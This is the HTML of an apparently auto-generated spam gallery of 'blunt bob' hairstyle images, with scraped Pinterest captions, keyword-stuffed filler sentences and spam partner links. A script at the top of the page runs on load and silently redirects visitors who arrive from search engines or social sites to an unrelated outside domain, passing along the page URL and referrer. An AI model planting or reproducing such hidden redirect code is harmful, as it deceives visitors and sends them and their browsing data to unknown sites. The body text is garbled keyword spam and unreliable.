

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tennissky3.gitlab.io/2019-blunt-bob.html
body_size: 31974
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>13+ Supreme 2019 Blunt Bob </title>
  <meta name="description" content="13+ Supreme Blunt Bob  2019 These 25 Trendy Blunt Cut Bobs Will Inspire Your Next Big Chop."/>
  <meta name="keyword" content="13+ Supreme  2019 Bob Blunt In The 2019 Season Blunt Short Bob Haircut Remains One Of The Most Fashionable And Sought-after Haircuts."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#343a40!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#343a40;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>15+ Fine Beautiful 2019 Blunt Bob</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "tennissky3"
  },
  "headline": "2019 Blunt Bob",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/564x/3f/cc/bf/3fccbfa27e15d88a1512e6d061f72012--blunt-bob-cuts-blunt-bob-haircuts.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Tennissky3",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=2019+blunt+bob",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Tennissky3" class="navbar-brand mb-1">Tennissky3</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>15+ Fine Beautiful 2019 Blunt Bob</h1>

	
	<div class="navi text-center">
					<p align="justify">It has advanced into various varieties to fit ladies with straight wavy thin or coarse short medium-length and even long hairs. Likewise it compliments pretty much every face shape. Blunt cut bob styles can look great on wavy or curly hair. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-dark" href="/bob-short-brunette-hairstyles.html">bob short brunette hairstyles</a>
											<a class="badge badge-secondary" href="/cute-hairstyles-for-medium-hair-straight.html">cute hairstyles for medium hair straight</a>
											<a class="badge badge-info" href="/cute-easy-japanese-hairstyles.html">cute easy japanese hairstyles</a>
											<a class="badge badge-info" href="/1950s-women-hairstyles-bun.html">1950s women hairstyles bun</a>
											<a class="badge badge-warning" href="/a-line-bob-round-face.html">a line bob round face</a>
											<a class="badge badge-info" href="/40-year-old-hairstyles-for-black-hair.html">40 year old hairstyles for black hair</a>
											<a class="badge badge-primary" href="/cute-short-hairstyles-for-thin-hair-2015.html">cute short hairstyles for thin hair 2015</a>
											<a class="badge badge-success" href="/curly-hair-mid-fade.html">curly hair mid fade</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/49/e6/33/49e6333e165d7a356d487eb84986b33c.jpg" data-lightbox="roadtrip" data-title="Site Suspended This Site Has Stepped Out For A Bit Blonde Ombre Short Hair Medium Hair Styles Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/49/e6/33/49e6333e165d7a356d487eb84986b33c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRmRm15Rwod7IeWmi5zh9CvCNEuupfoNrZx4kOuizPrvrNFcwLUPsTpl-un2mX44uBwr4w';" alt="Site Suspended This Site Has Stepped Out For A Bit Blonde Ombre Short Hair Medium Hair Styles Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Site Suspended This Has Stepped Out For A Bit Blonde Ombre Short Hair Medium Styles Thick </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/43/d7/b3/43d7b3f285a18bdc515fd2c885563721.jpg" data-lightbox="roadtrip" data-title="33 Stunning Blunt Blonde Bob Haircuts For Every Woman In 2019 Absurd Styles Blonde Bob Haircut Blonde Blunt Bob Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/43/d7/b3/43d7b3f285a18bdc515fd2c885563721.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRvpAimCDSyHclqLn1PFv_A4wiOtYh9mE63O2czyMGCReoC3VoeAQwWgfVXMM33hY3Q1dM';" alt="33 Stunning Blunt Blonde Bob Haircuts For Every Woman In 2019 Absurd Styles Blonde Bob Haircut Blonde Blunt Bob Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>33 Stunning Blunt Blonde Bob Haircuts For Every Woman In 2019 Absurd Styles Haircut Short Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a4/c7/1c/a4c71c5a2876ed054de9a55d0baf141d.jpg" data-lightbox="roadtrip" data-title="Blunt Blonde Bob With Root Fade Fine Straight Hair Thick Hair Styles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a4/c7/1c/a4c71c5a2876ed054de9a55d0baf141d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSql4VSDNYdtYrjaJT6xXEtfVZx0VYFpwAMJ1cI0UR5HDMVFLg9hrvvue7Bxs6EMSQfbMU';" alt="Blunt Blonde Bob With Root Fade Fine Straight Hair Thick Hair Styles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Blunt Blonde Bob With Root Fade Fine Straight Hair Thick Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/3f/cc/bf/3fccbfa27e15d88a1512e6d061f72012--blunt-bob-cuts-blunt-bob-haircuts.jpg" data-lightbox="roadtrip" data-title="Pin On 1">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/3f/cc/bf/3fccbfa27e15d88a1512e6d061f72012--blunt-bob-cuts-blunt-bob-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTA7-Hbg56KdPd80tTMJ4Ptv-d3Gw8GKUzzVZt0rfitg_XwPRRSIDv5f4shvBad7nz2Oog';" alt="Pin On 1">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On 1 </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/2b/d7/052bd75db07ba70462d69716963fa8eb.jpg" data-lightbox="roadtrip" data-title="Pin On Blunt Bob Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/2b/d7/052bd75db07ba70462d69716963fa8eb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSnhaxBogYYkFz9hn8h8w_5qVabwwh6wq_8_8enqYL-Ggu7NZYHYN-0Rtdw6dZMrvQdx0I';" alt="Pin On Blunt Bob Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Blunt Bob Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/20/d1/1e/20d11e4371ce03916600a82f8b32ea05.jpg" data-lightbox="roadtrip" data-title="Pin On Bob Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/20/d1/1e/20d11e4371ce03916600a82f8b32ea05.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLadulQmihfvtj6nz01rjGNGfxTEKrQmbBSd5Yp1hZ0-JspPRjE59edOcUqcuwavyxscE';" alt="Pin On Bob Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Bob Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/05/2b/d7/052bd75db07ba70462d69716963fa8eb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLadulQmihfvtj6nz01rjGNGfxTEKrQmbBSd5Yp1hZ0-JspPRjE59edOcUqcuwavyxscE';" alt="Pin On Bob Haircuts">
										<div class="card-body">
						<h3 class="h5"><b>Who wants to lose time with long hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>2019 blunt bob</strong>. 
																									Before you go out you will shape the hair dress up make-up etc.
																	The short bob is the celebrity hairstyle of summer 2019.
																	Especially if you like french style bob haircut today we will offer you wonderful short hairstyles.
															</p>
													<p class="p-2" align="justify">
																									So the best.
																	These 25 Trendy Blunt Cut Bobs Will Inspire Your Next Big Chop.
																	Who wants to lose time with long hair.
															</p>
													<p class="p-2" align="justify">
																									Nowadays ladies now want to get rid of long hair and this is a really understandable case.
																	In the 2019 season blunt short bob haircut remains one of the most fashionable and sought-after haircuts.
																	The blunt bob is back in a way and were loving it.
															</p>
													<p class="p-2" align="justify">
																									Blunt Bob Cut Give you platinum blonde hair some measurement by including hand-brushed waves and understanding that bob cut for wavy hair.
																	It makes your hair look healthy and voluminous.
																	Blunt bob hairstyles are usually worn by the fine hair to show off its lines and sleekness.
															</p>
													<p class="p-2" align="justify">
																									Caring for long hair is also a difficult one.
																	Bob Hairstyles Trends for Women 2019 is the favorite of different women.
																	Populer Blunt Bob With Bangs 2019 Especially if you like french style bob haircut today we will offer you wonderful short hairstyles.
															</p>
													<p class="p-2" align="justify">
																									Sam Burnett founder and.
																	The bob is a staple ladylike haircut.
																	Blunt bob haircut.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/97/a5/d2/97a5d2e08fb8babfde6af434eca907ab.jpg" data-lightbox="roadtrip" data-title="Pin On Hair There Everywhere">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/97/a5/d2/97a5d2e08fb8babfde6af434eca907ab.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSB09mDdc-e9JvxxFXafKTOySN8UmvmKc5spb0WPpeW0W08pc_dKsoKvGm7YdOT0Dd-fQc';" alt="Pin On Hair There Everywhere">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair There Everywhere </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a3/27/14/a32714c6e5198c29f2499cba6eb9bd67.jpg" data-lightbox="roadtrip" data-title="30 Beautiful Blunt Bob Haircut Ideas For Women Style2 T Straight Bob Haircut Blunt Bob Haircuts Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a3/27/14/a32714c6e5198c29f2499cba6eb9bd67.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRotRq5M7jNzIuuaWXJi2tmvuoFJvLORObebUlZXFr-eAWLGc9mOR2BKixun2vy-ykYdy4';" alt="30 Beautiful Blunt Bob Haircut Ideas For Women Style2 T Straight Bob Haircut Blunt Bob Haircuts Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>30 Beautiful Blunt Bob Haircut Ideas For Women Style2 T Straight Haircuts Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/39/37/e7/3937e7bd8d97b34e4073d0fc73d238d0.jpg" data-lightbox="roadtrip" data-title="53 Adorable Blunt Bob Hairstyles To Give You A New Look Seasonoutfit Bob Hairstyles Hair Styles Wavy Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/39/37/e7/3937e7bd8d97b34e4073d0fc73d238d0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSiZQ5HVrpREcORAdFA6FTZQXTM5Exie_EVuGcCZdOmo86UbBNEqaAHIqMfqd8eEzyPG_I';" alt="53 Adorable Blunt Bob Hairstyles To Give You A New Look Seasonoutfit Bob Hairstyles Hair Styles Wavy Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>53 Adorable Blunt Bob Hairstyles To Give You A New Look Seasonoutfit Hair Styles Wavy </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3a/b5/8f/3ab58f448d5a1a769e53971b17507a54.jpg" data-lightbox="roadtrip" data-title="Pin On Fashion">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3a/b5/8f/3ab58f448d5a1a769e53971b17507a54.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTWeqbEj4zeoU6NThe1X601Nz3AaDuuL5pjBjPn8QXCr_NBv6oXY7iFdMwEKE8_H7Js4H4';" alt="Pin On Fashion">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Fashion </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/1c/37/80/1c3780f88bae9fbf53daae779ccb56d8.jpg" data-lightbox="roadtrip" data-title="Best Short Blunt Bob Haircut Styles For Women In 2019 Stylesmod Haircuts For Fine Hair Short Hair Styles Fine Straight Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/1c/37/80/1c3780f88bae9fbf53daae779ccb56d8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQo6UXXrVqVkGXjNmdSw1TuTtaCg1OqEN_t68p44kztvpPISKzlWofCisrTPeGqsDKNbq0';" alt="Best Short Blunt Bob Haircut Styles For Women In 2019 Stylesmod Haircuts For Fine Hair Short Hair Styles Fine Straight Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Best Short Blunt Bob Haircut Styles For Women In 2019 Stylesmod Haircuts Fine Hair Straight </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/36/36/c2/3636c2c1e64e010da939461bdb386f97.jpg" data-lightbox="roadtrip" data-title="Pin On Bob Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/36/36/c2/3636c2c1e64e010da939461bdb386f97.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQg55ReBcjTQWGEIhTpkFnG5hi4AdOb_il7ZIOvqvgoNV-pzwU-b6eT107CPQxYIZYt27w';" alt="Pin On Bob Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Bob Haircut </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ee/a0/89/eea089e68cbab8698b2f139df6c0f29f.jpg" data-lightbox="roadtrip" data-title="Blunt Bob For Fine Hair Best Short Haircuts For 2018 2019 Short Straight Hair Haircuts For Fine Hair Bob Hairstyles For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ee/a0/89/eea089e68cbab8698b2f139df6c0f29f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQoO2C1Jmu_3YMOmeAO59WRLLaYIUXIjFl2R0dQki_omUkmaHQ26FvjvtagbBhzqO1KTms';" alt="Blunt Bob For Fine Hair Best Short Haircuts For 2018 2019 Short Straight Hair Haircuts For Fine Hair Bob Hairstyles For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Blunt Bob For Fine Hair Best Short Haircuts 2018 2019 Straight Hairstyles </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/2a/e7/3d/2ae73db1d3da256d5efb1b350cfa827b.jpg" data-lightbox="roadtrip" data-title="Best Populer Blunt Bob With Bangs Pictures Fashion 2d Blunt Bob With Bangs Choppy Bob Hairstyles Long Bob With Bangs">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/2a/e7/3d/2ae73db1d3da256d5efb1b350cfa827b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRND2Pk7XjWk6lP4zkR24Nr6mRTPpHk9xJOjP7p0XMzMN1LiCUYMaDO_GCSK2bBvV6s8OY';" alt="Best Populer Blunt Bob With Bangs Pictures Fashion 2d Blunt Bob With Bangs Choppy Bob Hairstyles Long Bob With Bangs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Best Populer Blunt Bob With Bangs Pictures Fashion 2d Choppy Hairstyles Long </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c7/cc/a1/c7cca10818ded2afdc8bdbfaafed31e2.jpg" data-lightbox="roadtrip" data-title="Incredible Blonde Blunt Bob Haircuts To Show Off In This Year Longbobhaircuts Choppy Bob Hairstyles Blunt Bob Haircuts Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c7/cc/a1/c7cca10818ded2afdc8bdbfaafed31e2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTFhKJ9xbJkMOWqGLDUR01gn_t2Mp4kUt2_Jn3qQnd61MC1xskzDP6hWjWakGV2LqGWeUk';" alt="Incredible Blonde Blunt Bob Haircuts To Show Off In This Year Longbobhaircuts Choppy Bob Hairstyles Blunt Bob Haircuts Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Incredible Blonde Blunt Bob Haircuts To Show Off In This Year Longbobhaircuts Choppy Hairstyles Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://actclass1.web.app" title="Actclass1">
         <img alt="Actclass1" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://hurrystructure14.web.app" title="Hurrystructure14">
         <img alt="Hurrystructure14" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/best-hairstyles-thick-hair-men.html">Best Hairstyles Thick Hair Men</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-nappy-hair.html">Easy Hairstyles For Nappy Hair</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-for-wedding-party.html">Black Hairstyles For Wedding Party</a></li>
													<li class="list-group-item"><a href="/blunt-bob-hairstyles-pinterest.html">Blunt Bob Hairstyles Pinterest</a></li>
													<li class="list-group-item"><a href="/braiding-hairstyles-guys.html">Braiding Hairstyles Guys</a></li>
													<li class="list-group-item"><a href="/cute-beach-hairstyles-for-medium-length-hair.html">Cute Beach Hairstyles For Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/country-hairstyles-men.html">Country Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/ash-blonde-graduated-bob-hairstyles.html">Ash Blonde Graduated Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/2020-short-hairstyles-men.html">2020 Short Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/african-twist-braids-hairstyles-pictures.html">African Twist Braids Hairstyles Pictures</a></li>
													<li class="list-group-item"><a href="/black-straight-hairstyles-asian.html">Black Straight Hairstyles Asian</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-midlength.html">Cute Hairstyles Midlength</a></li>
													<li class="list-group-item"><a href="/easy-casual-half-up-half-down-hairstyles.html">Easy Casual Half Up Half Down Hairstyles</a></li>
													<li class="list-group-item"><a href="/20th-century-mens-hairstyles.html">20th Century Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/beautiful-little-girls-hairstyles.html">Beautiful Little Girls Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-rubber-band-hairstyles-pink-rubberbands.html">Cute Rubber Band Hairstyles Pink Rubberbands</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-growing-your-hair-out.html">Cute Hairstyles For Growing Your Hair Out</a></li>
													<li class="list-group-item"><a href="/1920s-african-american-women-natual-hairstyles.html">1920s African American Women Natual Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-easy-japanese-hairstyles.html">Cute Easy Japanese Hairstyles</a></li>
													<li class="list-group-item"><a href="/braided-hairstyles-for-working-out.html">Braided Hairstyles For Working Out</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
